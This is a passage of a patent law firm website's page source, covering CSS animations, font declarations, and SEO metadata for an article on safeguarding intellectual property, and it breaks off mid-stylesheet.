translateY(var(--fa-bounce-height,-.5em));}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4);}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4);}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1);}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125));}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1);}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125));}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg);}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg);}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg);}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg);}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg);}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg);}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg);}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg);}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg);}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg);}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg);}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg);}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg);}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg);}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg);}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg);}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg);}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg);}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"";}.fa-phone:before{content:"";}.fa-envelope:before{content:"";}.fa-chevron-right:before{content:"";}.fa-building:before{content:"";}@font-face{font-family:Ionicons;font-style:normal;font-weight:400;src:url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/ionicons/ionicons.eot");src:url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/ionicons/ionicons.eot#iefix") format("embedded-opentype"),url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/ionicons/ionicons.woff2") format("woff2"),url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/ionicons/ionicons.woff") format("woff"),url("https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/../../fonts/ionicons/ionicons.ttf") format("truetype");}[class*=" ion-"],[class*=" ion-ios-"],[class*=" ion-logo-"],[class*=" ion-md-"],[class^=ion-],[class^=ion-ios-],[class^=ion-logo-],[class^=ion-md-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Ionicons;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-rendering:auto;text-transform:none;}[class*=" ion-"]:before,[class*=" ion-ios-"]:before,[class*=" ion-logo-"]:before,[class*=" ion-md-"]:before,[class^=ion-]:before,[class^=ion-ios-]:before,[class^=ion-logo-]:before,[class^=ion-md-]:before{font-family:Ionicons;}.ion-ios-arrow-back:before{content:"";}.ion-ios-arrow-forward:before{content:"";}.ion-ios-arrow-up:before{content:"";}.ion-md-call:before{content:"";}</style>
<meta name="dc.title" content="Protect Your Ideas: Top Strategies for Safeguarding Intellectual Property">
<meta name="dc.description" content="Secure your ideas from theft with our effective intellectual property strategies, and assist your business in moving forward with unique, innovative ideas.">
<meta name="dc.relation" content="https://patentlawyer.io/protect-intellectual-property/">
<meta name="dc.source" content="https://patentlawyer.io/">
<meta name="dc.language" content="en_US">
<meta name="description" content="Secure your ideas from theft with our effective intellectual property strategies, and assist your business in moving forward with unique, innovative ideas.">
<meta property="article:published_time" content="2025-08-11T00:34:45+00:00">
<meta property="article:modified_time" content="2025-08-11T00:34:45+00:00">
<meta property="og:updated_time" content="2025-08-11T00:34:45+00:00">
<meta name="thumbnail" content="https://patentlawyer.io/wp-content/uploads/2025/02/protect-intellectual-property-150x150.jpg">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://patentlawyer.io/protect-intellectual-property/">
<meta property="og:url" content="https://patentlawyer.io/protect-intellectual-property/">
<meta property="og:site_name" content="Patent Procurement - File a Patent in the San Francisco Bay Area">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/webuponpdx/">
<meta property="article:publisher" content="https://www.facebook.com/webuponpdx/">
<meta property="article:section" content="Patent Basics">
<meta property="og:title" content="Protect Your Ideas: Top Strategies for Safeguarding Intellectual Property">
<meta property="og:description" content="Secure your ideas from theft with our effective intellectual property strategies, and assist your business in moving forward with unique, innovative ideas.">
<meta property="og:image" content="https://patentlawyer.io/wp-content/uploads/2025/02/protect-intellectual-property.jpg">
<meta property="og:image:secure_url" content="https://patentlawyer.io/wp-content/uploads/2025/02/protect-intellectual-property.jpg">
<meta property="og:image:width" content="825">
<meta property="og:image:height" content="409">
<meta property="og:image:alt" content="Protect Intellectual Property Against Big Business">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="https://twitter.com/web_upon?lang=en">
<meta name="twitter:creator" content="https://twitter.com/web_upon?lang=en">
<meta name="twitter:title" content="Protect Your Ideas: Top Strategies for Safeguarding Intellectual Property">
<meta name="twitter:description" content="Secure your ideas from theft with our effective intellectual property strategies, and assist your business in moving forward with unique, innovative ideas.">
<meta name="twitter:image" content="https://patentlawyer.io/wp-content/uploads/2025/02/protect-intellectual-property.jpg">

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://patentlawyer.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatentlawyer.io%2Fprotect-intellectual-property%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://patentlawyer.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpatentlawyer.io%2Fprotect-intellectual-property%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="bricks-frontend-css" media="all" data-pmdelayedstyle="https://patentlawyer.io/wp-content/themes/bricks/assets/css/frontend-layer.min.css?ver=1765774353">
<style id='bricks-frontend-inline-css'>
@font-face{font-family:"Open Sans &#8211; custom";font-weight:400;font-display:swap;src:url(https://patentlawyer.io/wp-content/uploads/2025/03/opensans-regular-webfont.woff2) format("woff2");}@font-face{font-family:"Open Sans &#8211; custom";font-weight:600;font-display:swap;src:url(https://patentlawyer.io/wp-content/uploads/2025/03/opensans-semibold.woff2) format("woff2");}@font-face{font-family:"Open Sans &#8211; custom";font-weight:700;font-display:swap;src:url(https://patentlawyer.io/wp-content/uploads/2025/03/opensans-bold.woff2) format("woff2");}

/*# sourceURL=bricks-frontend-inline-css */
</style>
<link rel="stylesheet" id="bricks-child-css" media="all" data-pmdelayedstyle="https://patentlawyer.io/wp-content/themes/bricks-child/style.css?ver=1705878522">
<link rel="stylesheet" id="bricks-font-awesome-6-brands-css" media="all" data-pmdelayedstyle="https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands-layer.min.css?ver=1765774353">
<link rel="stylesheet" id="bricks-font-awesome-6-css" media="all" data-pmdelayedstyle="https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/font-awesome-6-layer.min.css?ver=1765774353">
<link rel="stylesheet" id="bricks-ionicons-css" media="all" data-pmdelayedstyle="https://patentlawyer.io/wp-content/themes/bricks/assets/css/libs/ionicons-layer.min.css?ver=1765774353">
<style id='bricks-frontend-inline-inline-css'>
:root {}:where(:root) .bricks-color-primary {color: var(--bricks-color-kbeoso)}:where(:root) .bricks-background-primary {background-color: var(--bricks-color-kbeoso)}:where(:root) .bricks-color-secondary {color: var(--bricks-color-tmlihs)}:where(:root) .bricks-background-secondary {background-color: var(--bricks-color-tmlihs)}:where(:root) .bricks-color-light {color: var(--bricks-color-oakwwd)}:where(:root) .bricks-background-light {background-color: var(--bricks-color-oakwwd)}:where(:root) .bricks-color-dark {color: var(--bricks-color-utxgnh)}:where(:root) .bricks-background-dark {background-color: var(--bricks-color-utxgnh)}:where(:root) .bricks-color-muted {color: var(--bricks-color-naffqj)}:where(:root) .bricks-background-muted {background-color: var(--bricks-color-naffqj)}:where(:root) * {border-color: var(--bricks-color-vjgjua)} body {font-size: 16px; color: #212121; font-family: "Open Sans &#8211; custom"; font-weight: 400; line-height: 1.5} h1, h2, h3, h4, h5, h6 {font-family: "Open Sans &#8211; custom"; font-weight: 700} .brxe-section {padding-right: 20px; padding-left: 20px} .brxe-container {width: 1200px} .woocommerce main.site-main {width: 1200px} #brx-content.wordpress {width: 1200px} .bricks-button {font-size: 14px; color: #ffffff; text-align: center; font-weight: 600; font-family: "Open Sans"; border-radius: 5px; transition: 0.3s} .bricks-button:not([class*="bricks-background-"]):not([class*="bricks-color-"]):not(.outline) {background-color: #001942} :where(.brxe-accordion .accordion-content-wrapper) a, :where(.brxe-icon-box .content) a, :where(.brxe-list) a, :where(.brxe-post-content):not([data-source="bricks"]) a, :where(.brxe-posts .dynamic p) a, :where(.brxe-shortcode) a, :where(.brxe-tabs .tab-content) a, :where(.brxe-team-members) .description a, :where(.brxe-testimonials) .testimonial-content-wrapper a, :where(.brxe-text) a, :where(a.brxe-text), :where(.brxe-text-basic) a, :where(a.brxe-text-basic), :where(.brxe-post-comments) .comment-content a {color: var(--bricks-color-vjgjua); font-weight: 600; text-decoration: underline} :where(.brxe-accordion .accordion-content-wrapper) a:hover, :where(.brxe-icon-box .content) a:hover, :where(.brxe-list) a:hover, :where(.brxe-post-content):not([data-source="bricks"]) a:hover, :where(.brxe-posts .dynamic p) a:hover, :where(.brxe-shortcode) a:hover, :where(.brxe-tabs .tab-content) a:hover, :where(.brxe-team-members) .description a:hover, :where(.brxe-testimonials) .testimonial-content-wrapper a:hover, :where(.brxe-text) a:hover, :where(a.brxe-text):hover, :where(.brxe-text-basic) a:hover, :where(a.brxe-text-basic):hover, :where(.brxe-post-comments) .comment-content a:hover {color: var(--bricks-color-tmlihs)}.top-bar.brxe-section {background-color: #001942; padding-top: 15px; padding-bottom: 15px}.top-bar-right.brxe-div {width: 100%; display: flex; align-self: flex-end !important; justify-content: flex-end; column-gap: 30px}@media (max-width: 767px) {.top-bar-right.brxe-div {flex-wrap: wrap; align-self: center !important; justify-content: center; row-gap: 5px}}.top-header-icon-list.brxe-icon-box .icon {align-self: center; color: #79c7f2}.top-header-icon-list.brxe-icon-box .icon a {color: #79c7f2}.top-header-icon-list.brxe-icon-box .icon i {font-size: 14px}.top-header-icon-list.brxe-icon-box .content {font-size: 14px; color: #ffffff}.top-header-icon-list.brxe-icon-box {flex-direction: row; gap: 10px}.top-header-icon-list a { transition: 0.3s; color: #fff; text-decoration: none;} .top-header-icon-list a:hover { transition: 0.3s; color: #79c7f2;}@media (max-width: 478px) {.top-header-icon-list.brxe-icon-box .icon i {font-size: 12px}.top-header-icon-list.brxe-icon-box .content {font-size: 12px}}.main-header.brxe-section {background-color: #ffffff; padding-top: 20px; padding-bottom: 20px; box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15)}.width-full.brxe-div {width: 100%}.site-logo.brxe-logo .bricks-site-logo {width: 200px}.site-logo.brxe-logo {width: 50%}@media (max-width: 478px) {.site-logo.brxe-logo .bricks-site-logo {width: 128px}}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu {background-color: var(--bricks-color-naffqj); box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15); border-radius: 5px}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu > li > a {color: var(--bricks-color-vjgjua); line-height: 1.4}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu > li > .brx-submenu-toggle > * {color: var(--bricks-color-vjgjua); line-height: 1.4}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu .menu-item:hover {background-color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu > li:hover > a {color: var(--bricks-color-naffqj)}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu > li:hover > .brx-submenu-toggle > * {color: var(--bricks-color-naffqj)}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu a {padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px}.main-menu.brxe-nav-menu .bricks-nav-menu .sub-menu button {padding-top: 10px; padding-right: 20px; padding-bottom: 10px; padding-left: 20px}.main-menu.brxe-nav-menu .bricks-nav-menu > li > a {font-size: 16px; text-align: center; font-weight: 500; line-height: 1.4; color: var(--bricks-color-vjgjua)}.main-menu.brxe-nav-menu .bricks-nav-menu > li > .brx-submenu-toggle > * {font-size: 16px; text-align: center; font-weight: 500; line-height: 1.4; color: var(--bricks-color-vjgjua)}.main-menu.brxe-nav-menu .bricks-nav-menu .current-menu-item > a {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu .current-menu-item > .brx-submenu-toggle > * {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > .current-menu-parent > a {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > .current-menu-parent > .brx-submenu-toggle > * {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > .current-menu-ancestor > a {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > .current-menu-ancestor > .brx-submenu-toggle > * {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > li:hover > a {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: var(--bricks-color-kbeoso)}.main-menu.brxe-nav-menu .bricks-nav-menu > li.menu-item-has-children > .brx-submenu-toggle button[aria-expanded] {font-size: 16px; line-height: 1.4}.main-menu.brxe-nav-menu .bricks-mobile-menu-wrapper {text-align: left}.main-menu.brxe-nav-menu .bricks-mobile-menu-wrapper:before {background-color: var(--bricks-color-kbeoso)}@media (max-width: 991px) {.social-links.brxe-div {display: none}}.header-socail-icon.brxe-social-icons li.has-link a, .header-socail-icon.brxe-social-icons li.no-link {align-items: center; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 10px}.header-socail-icon.brxe-social-icons {gap: 5px; flex-direction: row}.header-socail-icon a { border-radius: 100px; transition: 0.3s; font-size: 16px; width: 40px; height: 40px;} .header-socail-icon a:hover { transition: 0.3s; background-color: #001942; color: #fff;}.single-post-hero.brxe-section {background-color: var(--bricks-color-tmlihs); padding-top: 5rem; padding-bottom: 5rem}.text-center.brxe-div {display: flex; flex-wrap: wrap; align-self: center !important; justify-content: center}.single-post-heading.brxe-heading {color: var(--bricks-color-kbeoso); font-weight: 700; text-align: center; width: 100%}@media (max-width: 478px) {.single-post-heading.brxe-heading {font-size: 2.5rem}}.left-content-section.brxe-section {padding-top: 4em; padding-bottom: 4em}.blog-post-wrapper.brxe-container {flex-direction: column; row-gap: 20px; display: grid; align-items: initial; grid-template-columns: 4fr 2fr; grid-gap: 30px}@media (max-width: 991px) {.blog-post-wrapper.brxe-container {grid-template-columns: 1fr}}.post-comments-sec.brxe-post-comments {padding-top: 2rem; padding-right: 2rem; padding-bottom: 2rem; padding-left: 2rem; width: 100%; background-color: var(--bricks-color-oakwwd); margin-top: 30px}.post-comments-sec.brxe-post-comments .bricks-button {border-radius: 50px; font-size: 16px; text-transform: uppercase; line-height: 2}.post-comments-sec.brxe-post-comments .form-group input {border-radius: 5px}.post-comments-sec.brxe-post-comments .form-group textarea {border-radius: 5px}.post-comments-sec .bricks-button { padding-left: 30px; padding-right: 30px;} .post-comments-sec .bricks-button:hover { padding-left: 30px; color: var(--bricks-color-kbeoso); background: var(--bricks-color-tmlihs);}.post-nav.brxe-post-navigation .label {color: var(--bricks-color-kbeoso)}.post-nav.brxe-post-navigation .swiper-button {color: var(--bricks-color-tmlihs)}.post-nav.brxe-post-navigation {transition: 0.3s}.post-nav a:hover .content span { color: #79c7f2; transition: 0.3s} .post-nav a .content span { transition: 0.3s}@media (max-width: 478px) {.post-nav.brxe-post-navigation {flex-direction: row}.post-nav.brxe-post-navigation .label {font-size: 14px}}.post-right-col.brxe-div {display: flex; flex-direction: column; row-gap: 20px}.sidebar-widget.brxe-div {padding-top: 2rem; padding-right: 2rem; padding-bottom: 2rem; padding-left: 2rem; background-color: var(--bricks-color-oakwwd)}.heading-v1.brxe-heading {font-size: 3rem; color: var(--bricks-color-kbeoso); line-height: 1.4}@media (max-width: 991px) {.heading-v1.brxe-heading {font-size: 2.6rem}}.heading-line.brxe-heading {position: relative; padding-bottom: 15px}.heading-line:before { content: ""; left: 0; width: 50px; height: 6px; background-color: #79c7f2; position: absolute; bottom: 0; border-radius: 5px;}.related-posts-widget .post-content h5 a:hover { color: #79c7f2;}.gray-border.brxe-div {background-color: var(--bricks-color-oakwwd); padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0; padding-left: 0.5rem; align-self: center !important}.cta-section.brxe-section {background-color: var(--bricks-color-kbeoso); padding-top: 4em; padding-bottom: 4em; flex-direction: column; align-items: center}@media (max-width: 478px) {.cta-section.brxe-section {padding-top: 3em; padding-bottom: 3em}}.cta-inner-wrapper.brxe-container {align-items: center; row-gap: 20px}.cta-heading.brxe-heading {text-align: center; color: var(--bricks-color-naffqj); font-size: 5.6rem; line-height: 1.2; max-width: 880px}@media (max-width: 767px) {.cta-heading.brxe-heading {font-size: 5rem}}@media (max-width: 478px) {.cta-heading.brxe-heading {font-size: 2.5rem}}.light-btn.brxe-button {font-size: 16px; text-align: center; color: var(--bricks-color-kbeoso); font-weight: 700; background-color: var(--bricks-color-naffqj); padding-top: 14px; padding-right: 30px; padding-bottom: 14px; padding-left: 30px; border-radius: 50px}.light-btn.brxe-button:hover {background-color: var(--bricks-color-tmlihs); color: var(--bricks-color-kbeoso)}.sch-section.brxe-section {background-color: var(--bricks-color-utxgnh); padding-top: 4em; padding-bottom: 4em}@media (max-width: 478px) {.sch-section.brxe-section {padding-top: 3em; padding-bottom: 3em}}.for-inner-pages.brxe-container {margin-bottom: 3em; padding-bottom: 3em; border-bottom: 1px solid var(--bricks-color-tmlihs)}.home .for-inner-pages { display: none;}.sch-heading.brxe-heading {color: var(--bricks-color-naffqj); font-size: 30px; text-align: left; line-height: 1.4}@media (max-width: 478px) {.sch-heading.brxe-heading {font-size: 26px}}.ft-link.brxe-text-link {color: var(--bricks-color-naffqj); padding-top: 7px; padding-bottom: 7px; width: 100%}.ft-link.brxe-text-link:hover {color: var(--bricks-color-tmlihs)}.sch-inner-wrapper.brxe-container {display: grid; align-items: initial; grid-template-columns: 2fr 3fr; grid-gap: 60px}@media (max-width: 767px) {.sch-inner-wrapper.brxe-container {grid-gap: 30px}}@media (max-width: 478px) {.sch-inner-wrapper.brxe-container {grid-template-columns: 1fr}}.sch-content-box.brxe-block {flex-direction: column; row-gap: 20px}.sch-text.brxe-text-basic {color: var(--bricks-color-naffqj); font-size: 16px; text-align: left; font-weight: 400; line-height: 1.4; max-width: 350px}.sch-team-img.brxe-image {border-radius: 100px 100px 100% 100px; margin-top: 20px}.ft-info-col.brxe-div {width: 100%; display: grid; align-items: initial; grid-template-columns: 2fr 2fr; grid-gap: 20px; margin-bottom: 3em; padding-left: 15px}@media (max-width: 991px) {.ft-info-col.brxe-div {display: grid; align-items: initial; grid-template-columns: 1fr}}@media (max-width: 478px) {.ft-info-col.brxe-div {padding-left: 0}}.info-outer.brxe-div {display: flex; align-items: flex-start; column-gap: 15px}.ft-info-icon.brxe-icon {color: var(--bricks-color-kbeoso); fill: var(--bricks-color-kbeoso); padding-top: 13px; padding-right: 13px; padding-bottom: 13px; padding-left: 13px; font-size: 24px; background-color: var(--bricks-color-naffqj); border-radius: 100px; width: 50px; height: 50px; display: flex; justify-content: center; align-items: center}.ft-info-cont-col.brxe-div {display: flex; flex-direction: column; row-gap: 3px}.ft-info-heading.brxe-heading {color: var(--bricks-color-naffqj); text-align: left; font-weight: 500; font-size: 22px; line-height: 1.4}.ft-info-link.brxe-text-link {color: var(--bricks-color-tmlihs)}.ft-info-link.brxe-text-link:hover {color: var(--bricks-color-naffqj)}.schedule-form.brxe-form ::placeholder {font-size: 16px; color: var(--bricks-color-naffqj); text-align: left; font-weight: 400; line-height: 1.4}.schedule-form.brxe-form select {font-size: 16px; color: var(--bricks-color-naffqj); text-align: left; font-weight: 400; line-height: 1.4; padding-top: 15px; padding-right: 20px; padding-bottom: 15px; padding-left: 20px; background-color: rgba(255, 0, 0, 0); border: 1px solid var(--bricks-color-oakwwd); border-radius: 5px}.schedule-form.brxe-form .form-group:not(:last-child):not(.captcha) {padding-bottom: 15px; padding-left: 15px}.schedule-form.brxe-form .form-group input {padding-top: 15px; padding-right: 20px; padding-bottom: 15px; padding-left: 20px; color: var(--bricks-color-naffqj); font-size: 16px; text-align: left; font-weight: 400; line-height: 1.4; background-color: rgba(255, 0, 0, 0); border: 1px solid var(--bricks-color-oakwwd); border-radius: 5px}.schedule-form.brxe-form .flatpickr {padding-top: 15px; padding-right: 20px; padding-bottom: 15px; padding-left: 20px; background-color: rgba(255, 0, 0, 0); border: 1px solid var(--bricks-color-oakwwd); border-radius: 5px}.schedule-form.brxe-form textarea {padding-top: 15px; padding-right: 20px; padding-bottom: 15px; padding-left: 20px; color: var(--bricks-color-naffqj); font-size: 16px; text-align: left; font-weight: 400; line-height: 1.4; background-color: rgba(255, 0, 0, 0); border: 1px solid var(--bricks-color-oakwwd); border-radius: 5px}.schedule-form.brxe-form .bricks-button:not([type=submit]) {border: 1px solid var(--bricks-color-oakwwd); border-radius: 5px}.schedule-form.brxe-form .choose-files {border: 1px solid var(--bricks-color-oakwwd); border-radius: 5px}.schedule-form.brxe-form .submit-button-wrapper {margin-top: 15px; margin-left: 15px}.schedule-form.brxe-form .bricks-button {font-size: 16px; line-height: 1.4; color: var(--bricks-color-kbeoso); font-weight: 700; background-color: var(--bricks-color-naffqj)}.schedule-form.brxe-form button[type=submit].bricks-button {border-color: var(--bricks-color-naffqj); border-radius: 50px}.schedule-form.brxe-form .bricks-button:hover {background-color: var(--bricks-color-kbeoso); color: var(--bricks-color-naffqj)}.schedule-form.brxe-form button[type=submit].bricks-button:hover {border-color: var(--bricks-color-kbeoso)}.schedule-form .submit-button-wrapper .bricks-button { padding: 14px 30px;}@media (max-width: 478px) {.schedule-form.brxe-form .form-group:not(:last-child):not(.captcha) {padding-left: 0}.schedule-form.brxe-form .submit-button-wrapper {margin-left: 0}}.ft-bottom-wrapper.brxe-container {flex-direction: row; align-items: center; justify-content: space-between}@media (max-width: 478px) {.ft-bottom-wrapper.brxe-container {align-self: center !important; justify-content: center; row-gap: 10px}}@media (max-width: 478px) {.ft-copy-right-col.brxe-div {flex-direction: column}}.ft-copy-text.brxe-text-basic {font-size: 16px; font-weight: 400; color: var(--bricks-color-naffqj); line-height: 1.4}@media (max-width: 478px) {.ft-copy-text.brxe-text-basic {text-align: center; font-size: 11px}}.ft-socail-links.brxe-social-icons {gap: 10px}.ft-socail-links a { border-radius: 100px; transition: 0.3s; font-size: 16px; width: 40px; height: 40px;} .ft-socail-links a:hover { transition: 0.3s; background-color: #fff; color: #001942;}.scroll-btn.brxe-icon {color: var(--bricks-color-naffqj); fill: var(--bricks-color-naffqj); padding-top: 8px; padding-right: 12px; padding-bottom: 8px; padding-left: 12px; background-color: var(--bricks-color-vjgjua); font-size: 24px; border-radius: 5px; position: fixed; bottom: 25px; right: 25px; z-index: 99; display: none}.scroll-btn.brxe-icon:hover {background-color: var(--bricks-color-tmlihs)}.scroll-btn { cursor: pointer;}:root {--bricks-color-67e735: #f5f5f5;--bricks-color-9600f8: #e0e0e0;--bricks-color-0e9751: #9e9e9e;--bricks-color-d63050: #616161;--bricks-color-c1934f: #424242;--bricks-color-19e913: #212121;--bricks-color-fbcfb1: #ffeb3b;--bricks-color-9f9d61: #ffc107;--bricks-color-dd5add: #ff9800;--bricks-color-c3e027: #ff5722;--bricks-color-96fb06: #f44336;--bricks-color-8ed7c1: #9c27b0;--bricks-color-0f71f5: #2196f3;--bricks-color-924245: #03a9f4;--bricks-color-f44104: #81D4FA;--bricks-color-f85333: #4caf50;--bricks-color-560049: #8bc34a;--bricks-color-6f4f8a: #cddc39;--bricks-color-kbeoso: #001942;--bricks-color-tmlihs: #79c7f2;--bricks-color-oakwwd: #f2f2f2;--bricks-color-utxgnh: #222222;--bricks-color-naffqj: #ffffff;--bricks-color-vjgjua: #000000;}#brxe-heqmza .content:hover {color: #79c7f2}#brxe-yogwos .content:hover {color: #79c7f2}#brxe-attric .content:hover {color: #79c7f2}@layer bricks {@media (max-width: 767px) {#brxe-xvzhve .bricks-nav-menu-wrapper { display: none; }#brxe-xvzhve .bricks-mobile-menu-toggle { display: block; }}}#brxe-xvzhve .bricks-nav-menu > li.open > .sub-menu {transform: translateY(30px)}#brxe-xvzhve .bricks-nav-menu > li.open > .brx-megamenu {transform: translateY(30px)}#brxe-zldgnr .repeater-item:nth-child(1).has-link a {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(1).no-link {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(2).has-link a {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(2).no-link {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(3).has-link a {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(3).no-link {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(4).has-link a {color: var(--bricks-color-kbeoso)}#brxe-zldgnr .repeater-item:nth-child(4).no-link {color: var(--bricks-color-kbeoso)}#brxe-znjrmc {display: flex; justify-content: space-between; align-items: center; column-gap: 20px}#brxe-enyuqs .separator {color: var(--bricks-color-kbeoso)}#brxe-enyuqs span.item img { width: 18px; filter: brightness(0) invert(0); margin-right: 3px; margin-top: -2px;}#brxe-enyuqs a:hover {color: #fff}@media (max-width: 478px) {#brxe-enyuqs {flex-direction: column; gap: 10px}@media(max-width:478px){#brxe-enyuqs 